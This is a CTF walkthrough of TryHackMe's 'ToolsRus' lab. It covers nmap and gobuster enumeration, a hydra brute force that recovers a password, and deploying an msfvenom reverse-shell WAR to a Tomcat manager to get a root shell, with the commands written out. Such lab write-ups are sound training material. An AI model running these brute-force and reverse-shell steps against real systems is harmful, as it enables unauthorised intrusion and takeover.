ToolsRus
Date: October 15th 2022
Author: j.info
Link: ToolsRus CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- What directory can you find, that begins with a “g”?
- Whose name can you find from this directory?
- What directory has basic authentication?
- What is bob’s password to the protected part of the website?
- What other port that serves a web service is open on the machine?
- Going to the service running on that port, what is the name and version of the software?
- How many documentation files did Nikto identify?
- What is the server version (run the scan against port 80)?
- What version of the Apache-Coyote is the service using?
- What user did you get a shell as?
- What text is in the file /root/flag.txt
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 $ip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
This answers question #8.
An additional all ports scan shows us:
PORT STATE SERVICE VERSION
1234/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
This answers question #5, #6, and #9.
Gobuster Scan
gobuster dir -u http://$ip -t 50 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 168]
/guidelines (Status: 200) [Size: 51]
/protected (Status: 401) [Size: 458]
This answers question #1.
Website Digging
Visiting the main page:

Looking at /guidelines shows us:

This answers question #2.
Looking at /protected:

That answers question #3.
Looking at port 1234 shows us an unconfigured Apache Tomcat v7.0.88 server:

Running a gobuster scan on port 1234:
/host-manager (Status: 401) [Size: 2098]
/manager (Status: 401) [Size: 2536]
/docs (Status: 200) [Size: 19677]
/examples (Status: 200) [Size: 1285]
/host-manager and /manager require a login. I look around for default tomcat credentials and none of them work for either.
There isn’t anything interesting in /docs or /examples.
I decide to try brute forcing the bob user we saw on the port 80 /protected page:
hydra -l bob -P rockyou.txt $ip http-get /protected/

That answers question #4.
We’re able to login with that and see the following:

I login to the port 1234 /host-manager page and see:

After looking around the manager pages it looks like we can deploy our own applications to the server in WAR format:

I use msfvenom to create a reverse WAR shell:
msfvenom -p java/shell_reverse_tcp LHOST=10.6.0.242 LPORT=4444 -f war -o shell.war
I then choose browse, navigate to the shell.war file, and click deploy to start it up:

Root
Since the application is running and I didn’t have my listener set up yet I click the stop button next to the application, start up a listener on my system, and then click the start button. This gives me a shell back as root:

That answers question #10.
NOTE: They ask us to use metasploit and you can use that to get a shell back like this:


That basically does exactly what we just manually did with msfvenom but gives a meterpreter shell instead.
Our shell is pretty terrible so I upgrade it:

And looking in /root shows us the flag we’re looking for:

That answers question #11.
Nikto
We still have one more question where it wants us to use Nikto to find some information on documentation files. I run it:
nikto -h http://$ip:1234/manager/html -id "bob:bubbles"
This takes quite awhile to complete, for me it was 34 minutes to be exact, and eventually comes back with our answer:

With that we’ve completed this CTF!
Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Using hydra to brute force our way into a website login page
- Seeing that we can upload WAR applications to the website manager page and using msfvenom to create one and get a shell back
- Using metasploit to do the exact same thing
- Performing a vulnerability scan using Nikto
Many thanks to:
- TryHackMe for creating and hosting this CTF
You can visit them at: https://tryhackme.com